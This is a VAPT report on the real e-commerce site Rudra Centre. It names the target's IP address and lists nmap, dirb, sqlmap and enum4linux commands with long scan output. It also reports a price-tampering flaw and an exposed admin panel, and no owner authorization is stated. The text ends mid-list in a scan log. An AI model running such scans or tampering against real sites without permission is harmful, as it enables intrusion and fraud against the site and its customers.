

VULNERABILITY ASSESSMENT

AND

PENETRATION TESTING

TITLE :

A VAPT (Vulnerability Assessment and Penetration Testing) report on the website of Rudra Centre.

CREATED BY :

Spriha Ghosh Dastidar.

DESIGNATION :

Cyber Security Analyst [Indian Cyber Security Solutions].

UNDER THE GUIDANCE OF :

Pioosh Kundu.

DESIGNATION :

Digital Forensic Analyst [Indian Cyber Security Solutions].

1. ABSTRACT :

(1.1) ABOUT VAPT :

VAPT stands for Vulnerability assessment and penetration testing, wherein vulnerability assessment refers to finding out loopholes/bugs/ vulnerabilities from a system/website. It is the process of identifying, quantifying, and prioritizing (or ranking) the vulnerabilities in a system/website.

Benefits of conducting VAPT :

- a) Helps to identify the programming errors or gaps.
- b) Secures network/applications from external attacks.
- c) Protects the application/websites from getting infected with malware/viruses or trojans.

(1.2) ABOUT MY CHOSEN WEBSITE :

The website I chose is an ecommerce website named “Rudra Centre” located in Mumbai, India.

Rudra Centre offers natural, handpicked Rudraksha beads, gemstones, malas, bracelets, yantras, pooja services & items and spiritual gift items online. In short, it is a one-stop shop for spiritual & religious products.

(1.3) REASON FOR CHOOSING THIS WEBSITE :

Being an ecommerce website, Rudra Centre has items ranging upto 2 Lakhs(INR) and above , which attracted me to choose this website for my project.

It sells expensive items globally but still has some critical vulnerabilities to be fixed.

(1.4) MY MOTIVE AND APPROACH :

The main purpose is to scan for vulnerabilities available through different hacking tools and techniques, and check how critical they are on the basis of ranking under OWASP 10 and SANS 25.

[The motive is not to tamper with any of their data or cause any harm to the company. This project is simply done for educational purposes.]

2. KEYWORDS :

- (a) Vulnerability Assessment.
- (b) Scanning (manual & automatic).
- (c) Data tampering.
- (d) Penetration Testing.
- (e) Hidden Directory.
- (f) Reconnaissance/ Gathering information.
- (g) Proxy traffic capture.
- (h) Crawling & Auditing.
- (i) OWASP Top 10.

3. MATERIALS AND METHODOLOGIES :

MATERIALS (TOOLS) :

- (a) Linux (Kali and Ubuntu).
- (b) Nessus Professional.
- (c) Nmap.
- (d) Burp Suite & FoxyProxy.
- (e) Dirb.
- (f) Sqlmap.
- (g) Shodan.
- (h) Enum4linux.

METHODOLOGIES :

- (i) Automatic Scanning using Nessus Professional.
- (ii) Manual Scanning through nmap (Service detection & Advanced auditory).
- (iii) Data Tampering using Burp Suite and FoxyProxy.
- (iv) Hidden Directory Scanning using dirb.
- (v) Using robot.txt to find databases and login panels.
- (vi) Crawling through sqlmap using crawl 2.
- (vii) Attempt to get the userlist and os information from the target (here, 74.124.200.34) using enum4linux.

4. PROCEDURE :

(4.1) Automatic Scanning using Nessus Professional :

Nessus Professional, the industry's most widely **deployed vulnerability assessment solution** helps us reduce our organization's attack surface and ensure compliance. It automates the vulnerability scanning process, thus saving huge amount of our time.

In this project, Advanced Scan by Nessus Professional has been used, which provides increased control over scan efficiency and the operations of a scan, as well as the ability to enable plugin debugging.

(4.2) Manual Scanning through Nmap :

Nmap stands for Network Mapper. It's a Linux command-line tool that scans a network for IP addresses and ports, as well as detects installed applications.

In this project, two nmap commands are used:-

- (a) [`nmap -sC -sV 74.124.200.34`](#) : It performs Service detection.
- (b) [`nmap -v --script vuln www.rudraksha-ratna.com`](#) : This command is for advanced auditory. Nmap includes a suite of scripts (Nmap Scripting Engine, NSE) which may help us find security holes in our system.
- (c) [`nmap -d2 www.rudraksha-ratna.com`](#) : With this command, we receive level 2 debug information, that is, both high level and medium level.

(4.3) Data Tampering using Burp Suite and FoxyProxy :

Using proxy helps you to dig into a website and look for vulnerabilities. FoxyProxy is a firewall extension that is using to switch an internet connection across one or more proxy servers based on URL patterns automatically. It also simplifies configuring browsers to access proxy-servers, offering more features than other proxy- plugins.

Burp Suite is a popular penetration testing and vulnerability finder tool that is used to check web application security. To discover hidden flaws, you can route traffic through a proxy like Burp Suite. Then, FoxyProxy helps you to turn it on and off manually.

Here, we have found that products can be bought for free or INR 0 by data tampering.

(4.4) Hidden Directory Scanning using dirb. :

When a security analyst performing website penetration testing the initial step should be finding hidden directories of a vulnerable site. These hidden web directories are essential because they can give useful information i.e. potential attack vectors that would not be visible on the public facing website.

Here, on this website (Rudra Centre) , I have found directories using dirb. on Linux.

Command used : dirb http://74.124.200.34/

(4.5) Using robot.txt to find databases and login panels :

Robots.txt is not, in any way, supposed to secure your site. The only purpose of the robots.txt file is to inform polite search engine bots what areas do not contain interesting information.

If you have sensitive areas in your robots.txt file, then you seriously need to review the architecture of your site. No sensitive directories should ever be accessible to the public in any way as malicious users might use the robots.txt file during the information gathering phase of an attack.

Here, few databases and admin panels are visible, where admin panel like “[pooja_admin](#)” is accessible.

(4.6) Crawling through sqlmap using crawl 2 :

Crawl is an important option which allows the SQLMap tool to crawl the website, starting from the root location. The depth to crawl can be defined in the command.

The command used for this project is :

`sqlmap -u www.rudraksha-ratna.com --crawl 2 --batch`

where, crawl is defined with depth 2 (*Defining 2 will allow the tool to crawl up to two directories*), and –batch command is used for non-interactive sessions, i.e, when we are trying to scan something, SQLMap may ask us to provide input during scan, but with batch defined in the command, the tool uses a default value to proceed without asking the user thus saving a lot of time.

(4.7) Scanning using enum4linux :


Enumeration is the process where the attacker establishes an active connection with the victim and tries to discover as many attack vectors as possible, which can be used to exploit the systems further.

Enum4linux is a tool for enumerating information from **Windows** and **Samba** systems. Enum4Linux is written in **Perl** and is basically a wrapper around the Samba tools **smbclient**, **rpclient**, **net** and **nmblookup**.

On this project, the command used on terminal of kali linux is :
`enum4linux -U -o 74.124.200.34` , this command attempts to get the userlist (-U) and os information (-o) from the target (74.124.200.34).

5. PROOF OF CONCEPT (POC) :

(5.1) Automatic Scanning using Nessus Professional :



INFO	N/A	10092	FTP Server Detection
INFO	N/A	42149	FTP Service AUTH TLS Command Support
INFO	N/A	152484	GitLab Web UI Detection
INFO	N/A	84602	HSTS Missing From HTTPS Server
INFO	N/A	43111	HTTP Methods Allowed (per directory)
INFO	N/A	10107	HTTP Server Type and Version
INFO	N/A	12053	Host Fully Qualified Domain Name (FQDN) Resolution
INFO	N/A	24280	HyperText Transfer Protocol (HTTP) Information
INFO	N/A	11414	IMAP Service Banner Retrieval
INFO	N/A	42085	IMAP Service STARTTLS Command Support
INFO	N/A	11219	Nessus SYN scanner
INFO	N/A	19506	Nessus Scan Information
INFO	N/A	11936	OS Identification
INFO	N/A	117886	OS Security Patch Assessment Not Available
INFO	N/A	10919	Open Port Re-check
INFO	N/A	50845	OpenSSL Detection
INFO	N/A	10185	POP Server Detection
INFO	N/A	10283	SMTP Server Detection
INFO	N/A	70857	SSH Algorithms and Languages Supported
INFO	N/A	149334	SSH Password Authentication Accepted
INFO	N/A	10881	SSH Protocol Versions Supported
INFO	N/A	153588	SSH SHA-1 HMAC Algorithms Enabled
INFO	N/A	10287	SSH Server Type and Version Information
INFO	N/A	56984	SSL / TLS Versions Supported
INFO	N/A	10883	SSL Certificate Information

INFO	N/A	95631	SSL Certificate Signed Using Weak Hashing Algorithm (Known CA)
INFO	N/A	70544	SSL Cipher Block Chaining Cipher Suites Supported
INFO	N/A	21643	SSL Cipher Suites Supported
INFO	N/A	57041	SSL Perfect Forward Secrecy Cipher Suites Supported
INFO	N/A	94781	SSL Root Certification Authority Certificate Information
INFO	N/A	22964	Service Detection
INFO	N/A	25220	TCP/IP Timestamps Supported
INFO	N/A	84821	TLS ALPN Supported Protocol Enumeration
INFO	N/A	121010	TLS Version 1.1 Protocol Detection
INFO	N/A	136318	TLS Version 1.2 Protocol Detection
INFO	N/A	138330	TLS Version 1.3 Protocol Detection
INFO	N/A	110723	Target Credential Status by Authentication Protocol - No Credentials Provided
INFO	N/A	10287	Traceroute Information
INFO	N/A	10386	Web Server No 404 Error Code Check
INFO	N/A	10302	Web Server robots.txt Information Disclosure

(5.2) Manual Scanning through Nmap :

(a) [nmap -sC -sV 74.124.200.34](#) :

```
[kali㉿kali]:(~) $ nmap -sC -sV 74.124.200.34
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:40 EDT
Nmap scan report for vps18978.inmotionhosting.com (74.124.200.34)
Host is up (0.28s latency).
Not shown: 960 closed ports, 28 filtered ports
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          Pure-FTPD
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:50+00:00; -2s from scanner time.
22/tcp    open  ssh          OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
|   1024 30:f2:96:ad:f5:0c:4f:e1:43:a7:65:ec:26:63:b0:70 (DSA)
|   2048 69:ad:34:29:75:30:9a:92:ef:b6:0a:59:24:f3:e2:c7 (RSA)
53/tcp    open  domain       ISC BIND 9.8.2rc1 (RedHat Enterprise Linux 6)
| dns-nsid:
|_bind-version: 9.8.2rc1-RedHat-9.8.2-0.68.rc1.el6_10.8
80/tcp    open  http         Apache httpd
| http-server-header: Apache
| http-title: 406 Not Acceptable
110/tcp   open  pop3        Dovecot pop3d
| pop3-capabilities: USER TOP PIPELINING STLS RESP-CODES AUTH-RESP-CODE SASL(PLAIN LOGIN) UIDL CAPA
|_ssl-date: 2021-11-02T19:43:51+00:00; -2s from scanner time.
143/tcp   open  imap        Dovecot imapd
| imap-capabilities: LOGIN-REFERRALS Pre-login LITERAL+ more IMAP4rev1 AUTH=LOGIN@0001 IDLE post-login STARTTLS have ENABLE ID NAMESPACE AUTH=PLAIN capabilities listed OK SASL-IR
|_ssl-date: 2021-11-02T19:44:05+00:00; -2s from scanner time.
443/tcp   open  ssl/http    Apache httpd
| http-server-header: Apache
| http-title: 406 Not Acceptable
| ssl-cert: Subject: commonName=rudraksha-ratna.com
| Subject Alternative Name: DNS:rudraksha-ratna.com, DNS:www.rudraksha-ratna.com
| Not valid before: 2021-01-12T00:00:00
| Not valid after:  2022-02-03T23:59:59
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_http/1.1
465/tcp   open  ssl/smtp   Exim smtpd 4.93
| smtp-commands: Couldn't establish connection on port 465
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
587/tcp   open  smtp       Exim smtpd 4.93
| smtp-commands: vps18978.inmotionhosting.com Hello vps18978.inmotionhosting.com [202.142.113.11], SIZE 52428800, 8BITMIME, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
|_ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
|_ssl-date: 2021-11-02T19:43:50+00:00; -2s from scanner time.
993/tcp   open  ssl/imap   Dovecot imapd
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
995/tcp   open  ssl/pop3s Dovecot pop3d
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after:  2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:27+00:00; -3s from scanner time.
3306/tcp  open  mysql     MySQL (unauthorized)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
Service Info: OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:6

Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 225.61 seconds
```

(b) nmap -v --script vuln www.rudraksha-ratna.com :

```
[kali㉿kali] ~
$ nmap -v --script vuln www.rudraksha-ratna.com
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:43 EDT
NSE: Loaded 105 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:43
Completed NSE at 15:43, 10.01s elapsed
Initiating NSE at 15:43
Completed NSE at 15:43, 0.00s elapsed
Initiating Ping Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [2 ports]
Completed Ping Scan at 15:43, 0.28s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:43
Completed Parallel DNS resolution of 1 host. at 15:43, 0.00s elapsed
Initiating Connect Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [1000 ports]
Discovered open port 110/tcp on 74.124.200.34
Discovered open port 25/tcp on 74.124.200.34
Discovered open port 3306/tcp on 74.124.200.34
Discovered open port 993/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
Discovered open port 995/tcp on 74.124.200.34
Discovered open port 443/tcp on 74.124.200.34
Discovered open port 80/tcp on 74.124.200.34
Discovered open port 22/tcp on 74.124.200.34
Discovered open port 143/tcp on 74.124.200.34
Discovered open port 21/tcp on 74.124.200.34
Discovered open port 465/tcp on 74.124.200.34
Completed Connect Scan at 15:43, 8.33s elapsed (1000 total ports)
NSE: Script scanning 74.124.200.34.
Initiating NSE at 15:43
NSE: [tls-ticketbleed] Not running due to lack of privileges.
NSE: [firewall-bypass] lacks privileges.
Completed NSE at 15:52, 533.10s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up (0.28s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Not shown: 960 closed ports
PORT      STATE     SERVICE
1/tcp      filtered  tcpmux
7/tcp      filtered  echo
9/tcp      filtered  discard
13/tcp     filtered  daytime
19/tcp     filtered  chargen
21/tcp     open       ftp
| ssl-dh-params:
```

```
ssl-dh-params:
VULNERABLE:
Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
State: VULNERABLE
    Transport Layer Security (TLS) services that use anonymous
    Diffie-Hellman key exchange only provide protection against passive
    eavesdropping, and are vulnerable to active man-in-the-middle attacks
    which could completely compromise the confidentiality and integrity
    of any data exchanged over the resulting session.
Check results:
ANONYMOUS DH GROUP 1
    Cipher Suite: TLS_DH_anon_WITH_AES_256_GCM_SHA384
    Modulus Type: Safe prime
    Modulus Source: Unknown/Custom-generated
    Modulus Length: 3072
    Generator Length: 8
    Public Key Length: 3072
    References:
        https://www.ietf.org/rfc/rfc2246.txt
_sslv2-drown:
22/tcp      open     ssh
23/tcp      filtered telnet
25/tcp      open     smtp
|_sslv2-drown:
37/tcp      filtered time
43/tcp      filtered whois
53/tcp      open     domain
80/tcp      open     http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
http-enum:
    /webmail/: Mail folder
    /webmail/images/sm_logo.png: SquirrelMail
    /controlpanel/: Potentially interesting folder
http-slowloris-check:
VULNERABLE:
Slowloris DOS attack
State: LIKELY VULNERABLE
IDs: CVE-2007-6750
    Slowloris tries to keep many connections to the target web server open and hold
    them open as long as possible. It accomplishes this by opening connections to
    the target web server and sending a partial request. By doing so, it starves
    the http server's resources causing Denial Of Service.

Disclosure date: 2009-09-17
References:
    https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
    http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
```

```
110/tcp  open   pop3
| ssl-dh-params:
|   VULNERABLE:
|     Diffie-Hellman Key Exchange Insufficient Group Strength
|       State: VULNERABLE
|         Transport Layer Security (TLS) services that use Diffie-Hellman groups
|           of insufficient strength, especially those using one of a few commonly
|             shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
|   References:
|     https://weakdh.org
|-sslv2-drown:
111/tcp  filtered rpcbind
143/tcp  open   imap
| ssl-dh-params:
|   VULNERABLE:
|     Diffie-Hellman Key Exchange Insufficient Group Strength
|       State: VULNERABLE
|         Transport Layer Security (TLS) services that use Diffie-Hellman groups
|           of insufficient strength, especially those using one of a few commonly
|             shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
|   References:
|     https://weakdh.org
|-sslv2-drown:
443/tcp  open   https
| http-cookie-flags:
|   /:
|     PHPSESSID:
|       secure flag not set and HTTPS in use
|       httponly flag not set
|-http-csrf: Couldn't find any CSRF vulnerabilities.
|-http-dombased-xss: Couldn't find any DOM based XSS.
```

```
http-slowloris-check:
VULNERABLE:
Slowloris DOS attack
  State: LIKELY VULNERABLE
  IDs: CVE:CVE-2007-6750
    Slowloris tries to keep many connections to the target web server open and hold
    them open as long as possible. It accomplishes this by opening connections to
    the target web server and sending a partial request. By doing so, it starves
    the http server's resources causing Denial Of Service.

File System:
Disclosure date: 2009-09-17
References:
  https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
  http://ha.ckers.org/slowloris/
_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
_sslv2-drown:
445/tcp  filtered microsoft-ds
465/tcp  open      smtp
  smtp-vuln-cve2010-4344:
    The SMTP server is not Exim: NOT VULNERABLE
_sslv2-drown:
512/tcp  filtered exec
515/tcp  filtered printer
587/tcp  open      submission
  smtp-vuln-cve2010-4344:
    The SMTP server is not Exim: NOT VULNERABLE
_sslv2-drown:
993/tcp  open      imaps
  ssl-dh-params:
    VULNERABLE:
      Diffie-Hellman Key Exchange Insufficient Group Strength
      State: VULNERABLE
        Transport Layer Security (TLS) services that use Diffie-Hellman groups
        of insufficient strength, especially those using one of a few commonly
        shared groups, may be susceptible to passive eavesdropping attacks.
Check results:
  WEAK DH GROUP 1
  key      Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
  Modulus Type: Safe prime
  Modulus Source: Unknown/Custom-generated
  Modulus Length: 1024
  Generator Length: 8
  Public Key Length: 1024
  References:
    https://weakdh.org
_sslv2-drown:
995/tcp  open      pop3s
```

```
995/tcp  open   pop3s
ssl-dh-params:
  VULNERABLE:
    Diffie-Hellman Key Exchange Insufficient Group Strength
      State: VULNERABLE
        Transport Layer Security (TLS) services that use Diffie-Hellman groups
        of insufficient strength, especially those using one of a few commonly
        shared groups, may be susceptible to passive eavesdropping attacks.
  Check results:
    WEAK DH GROUP 1
      Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
      Modulus Type: Safe prime
      Modulus Source: Unknown/Custom-generated
      Modulus Length: 1024
      Generator Length: 8
      Public Key Length: 1024
  References:
    https://weakdh.org
_sslv2-down:
1068/tcp  filtered instl_bootc
3306/tcp  open   mysql
mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
_rsa-vuln-roca: ERROR: Script execution failed (use -d to debug)
_ssl-cert-intaddr: ERROR: Script execution failed (use -d to debug)
_ssl-dh-params: ERROR: Script execution failed (use -d to debug)
_ssl-heartbleed: ERROR: Script execution failed (use -d to debug)
_ssl-poodle: ERROR: Script execution failed (use -d to debug)
_sslv2-down:
6000/tcp  filtered X11
6001/tcp  filtered X11:1
6002/tcp  filtered X11:2
6003/tcp  filtered X11:3
6004/tcp  filtered X11:4
6005/tcp  filtered X11:5
6006/tcp  filtered X11:6
6007/tcp  filtered X11:7
6009/tcp  filtered X11:9
6025/tcp  filtered x11
6059/tcp  filtered X11:59
6667/tcp  filtered irc
12345/tcp filtered netbus
31337/tcp filtered Elite

NSE: Script Post-scanning.
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
```

(c) [nmap -d2 www.rudraksha-ratna.com](#) :

```
[kali㉿kali)-[~]
$ nmap -d2 www.rudraksha-ratna.com
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-03 06:28 EDT
Fetchfile found /usr/bin/../share/nmap/nmap-services
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
Fetchfile found /usr/bin/../share/nmap/nmap.xsl
The max # of sockets we are using is: 0
Timing report _____ (2 ports)
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
Fetchfile found /usr/bin/../share/nmap/nmap-payloads
Initiating Ping Scan at 06:28
Scanning www.rudraksha-ratna.com (74.124.200.34) [2 ports]
ultrascan_host_probe_update called for machine 74.124.200.34 state UNKNOWN → HOST_UP (trynum 0 time: 271150)
Changing ping technique for 74.124.200.34 to connect to port 80
Changing global ping host to 74.124.200.34.
Completed Ping Scan at 06:28, 0.27s elapsed (1 total hosts)
Overall sending rates: 7.37 packets / s.
mass_rdns: Using DNS server 192.168.0.1
NSOCK INFO [0.3700s] nsock_iod_new2(): nsock_iod_new (IOD #1)
NSOCK INFO [0.3700s] nsock_connect_udp(): UDP connection requested to 192.168.0.1:53 (IOD #1) EID 8
NSOCK INFO [0.3700s] nsock_read(): Read request from IOD #1 [192.168.0.1:53] (timeout: -1ms) EID 18
Initiating Parallel DNS resolution of 1 host. at 06:28
NSOCK INFO [0.3700s] nsock_write(): Write request for 44 bytes to IOD #1 EID 27 [192.168.0.1:53]
NSOCK INFO [0.3700s] nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [192.168.0.1:53]
NSOCK INFO [0.3700s] nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 27 [192.168.0.1:53]
NSOCK INFO [0.3730s] nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 18 [192.168.0.1:53] (294 bytes)
NSOCK INFO [0.3730s] nsock_read(): Read request from IOD #1 [192.168.0.1:53] (timeout: -1ms) EID 34
NSOCK INFO [0.3730s] nsock_iod_delete(): nsock_iod_delete (IOD #1)
NSOCK INFO [0.3730s] nevent_delete(): nevent_delete on event #34 (type READ)
mass_rdns: 0.00s 0/1 [#: 1, OK: 0, NX: 0, DR: 0, SF: 0, TR: 1]
Completed Parallel DNS resolution of 1 host. at 06:28, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 06:28
Scanning www.rudraksha-ratna.com (74.124.200.34) [1000 ports]
Discovered open port 80/tcp on 74.124.200.34
Discovered open port 3306/tcp on 74.124.200.34
Discovered closed port 5900/tcp on 74.124.200.34
Discovered closed port 113/tcp on 74.124.200.34
Discovered open port 110/tcp on 74.124.200.34
Discovered closed port 8888/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered closed port 1720/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
```

```
Discovered closed port 5900/tcp on 74.124.200.34
Discovered closed port 113/tcp on 74.124.200.34
Discovered open port 110/tcp on 74.124.200.34
Discovered closed port 8888/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered closed port 1720/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
Discovered open port 25/tcp on 74.124.200.34
Discovered closed port 256/tcp on 74.124.200.34
Discovered open port 21/tcp on 74.124.200.34
Discovered open port 443/tcp on 74.124.200.34
Discovered closed port 3389/tcp on 74.124.200.34
Discovered open port 993/tcp on 74.124.200.34
Discovered closed port 554/tcp on 74.124.200.34
Discovered closed port 8080/tcp on 74.124.200.34
Discovered open port 995/tcp on 74.124.200.34
Discovered open port 143/tcp on 74.124.200.34
Discovered closed port 1025/tcp on 74.124.200.34
Discovered open port 22/tcp on 74.124.200.34
Discovered closed port 199/tcp on 74.124.200.34
Discovered closed port 135/tcp on 74.124.200.34
Discovered closed port 1723/tcp on 74.124.200.34
Discovered closed port 139/tcp on 74.124.200.34
Discovered closed port 10616/tcp on 74.124.200.34
Discovered closed port 50389/tcp on 74.124.200.34
Discovered closed port 7402/tcp on 74.124.200.34
Discovered closed port 2035/tcp on 74.124.200.34
Discovered closed port 2702/tcp on 74.124.200.34
Discovered closed port 3766/tcp on 74.124.200.34
Discovered closed port 3077/tcp on 74.124.200.34
Discovered closed port 4446/tcp on 74.124.200.34
Discovered closed port 1300/tcp on 74.124.200.34
Discovered closed port 13722/tcp on 74.124.200.34
Discovered closed port 5050/tcp on 74.124.200.34
Discovered closed port 912/tcp on 74.124.200.34
Discovered closed port 5825/tcp on 74.124.200.34
Discovered closed port 40911/tcp on 74.124.200.34
Discovered closed port 667/tcp on 74.124.200.34
Discovered closed port 52869/tcp on 74.124.200.34
Discovered closed port 1111/tcp on 74.124.200.34
Discovered closed port 45100/tcp on 74.124.200.34
Discovered closed port 5004/tcp on 74.124.200.34
Discovered closed port 3323/tcp on 74.124.200.34
Discovered closed port 49157/tcp on 74.124.200.34
Discovered closed port 1066/tcp on 74.124.200.34
Discovered closed port 49176/tcp on 74.124.200.34
Discovered closed port 1072/tcp on 74.124.200.34
Discovered closed port 7937/tcp on 74.124.200.34
Discovered closed port 50800/tcp on 74.124.200.34
```

```
Discovered closed port 2525/tcp on 74.124.200.34
Discovered closed port 18988/tcp on 74.124.200.34
Discovered closed port 726/tcp on 74.124.200.34
Discovered closed port 8200/tcp on 74.124.200.34
Discovered closed port 32779/tcp on 74.124.200.34
Discovered closed port 52848/tcp on 74.124.200.34
Discovered closed port 8651/tcp on 74.124.200.34
Discovered closed port 38292/tcp on 74.124.200.34
Discovered closed port 1334/tcp on 74.124.200.34
Discovered closed port 21571/tcp on 74.124.200.34
Discovered closed port 1501/tcp on 74.124.200.34
Discovered closed port 16993/tcp on 74.124.200.34
Discovered closed port 1461/tcp on 74.124.200.34
Discovered closed port 51493/tcp on 74.124.200.34
Discovered closed port 55055/tcp on 74.124.200.34
Discovered closed port 1900/tcp on 74.124.200.34
Discovered closed port 5221/tcp on 74.124.200.34
Discovered closed port 544/tcp on 74.124.200.34
Discovered closed port 5222/tcp on 74.124.200.34
Discovered closed port 8192/tcp on 74.124.200.34
Discovered closed port 3689/tcp on 74.124.200.34
Discovered closed port 6779/tcp on 74.124.200.34
Discovered closed port 35500/tcp on 74.124.200.34
Discovered closed port 8383/tcp on 74.124.200.34
Discovered closed port 389/tcp on 74.124.200.34
Discovered closed port 3168/tcp on 74.124.200.34
Discovered closed port 32/tcp on 74.124.200.34
Discovered closed port 1094/tcp on 74.124.200.34
Discovered closed port 873/tcp on 74.124.200.34
Discovered closed port 616/tcp on 74.124.200.34
Discovered closed port 1310/tcp on 74.124.200.34
Discovered closed port 416/tcp on 74.124.200.34
Discovered closed port 1112/tcp on 74.124.200.34
Discovered closed port 5560/tcp on 74.124.200.34
Discovered closed port 9877/tcp on 74.124.200.34
Discovered closed port 125/tcp on 74.124.200.34
Discovered closed port 9998/tcp on 74.124.200.34
Discovered closed port 911/tcp on 74.124.200.34
Discovered closed port 9011/tcp on 74.124.200.34
Discovered closed port 1090/tcp on 74.124.200.34
Discovered closed port 17/tcp on 74.124.200.34
Discovered closed port 19780/tcp on 74.124.200.34
Discovered closed port 20222/tcp on 74.124.200.34
Discovered closed port 5679/tcp on 74.124.200.34
Discovered closed port 5801/tcp on 74.124.200.34
Discovered closed port 20031/tcp on 74.124.200.34
Discovered closed port 2601/tcp on 74.124.200.34
Discovered closed port 1277/tcp on 74.124.200.34
Discovered closed port 683/tcp on 74.124.200.34
```

```
Discovered closed port 20031/tcp on 74.124.200.34
Discovered closed port 2601/tcp on 74.124.200.34
Discovered closed port 1277/tcp on 74.124.200.34
Discovered closed port 683/tcp on 74.124.200.34
Discovered closed port 30718/tcp on 74.124.200.34
Discovered closed port 9503/tcp on 74.124.200.34
Discovered closed port 32778/tcp on 74.124.200.34
Discovered closed port 14441/tcp on 74.124.200.34
Discovered closed port 7512/tcp on 74.124.200.34
Discovered closed port 3998/tcp on 74.124.200.34
Discovered closed port 9099/tcp on 74.124.200.34
Discovered closed port 2909/tcp on 74.124.200.34
Discovered closed port 1169/tcp on 74.124.200.34
Discovered closed port 1840/tcp on 74.124.200.34
Discovered closed port 3013/tcp on 74.124.200.34
Discovered closed port 7001/tcp on 74.124.200.34
Discovered closed port 32781/tcp on 74.124.200.34
Discovered closed port 5000/tcp on 74.124.200.34
Discovered closed port 1154/tcp on 74.124.200.34
Discovered closed port 593/tcp on 74.124.200.34
Discovered closed port 4848/tcp on 74.124.200.34
Discovered closed port 6101/tcp on 74.124.200.34
Discovered closed port 6699/tcp on 74.124.200.34
Discovered closed port 3128/tcp on 74.124.200.34
Discovered closed port 3007/tcp on 74.124.200.34
Discovered closed port 6565/tcp on 74.124.200.34
Discovered closed port 711/tcp on 74.124.200.34
Discovered closed port 3476/tcp on 74.124.200.34
Discovered closed port 1040/tcp on 74.124.200.34
Discovered closed port 16016/tcp on 74.124.200.34
Discovered closed port 7741/tcp on 74.124.200.34
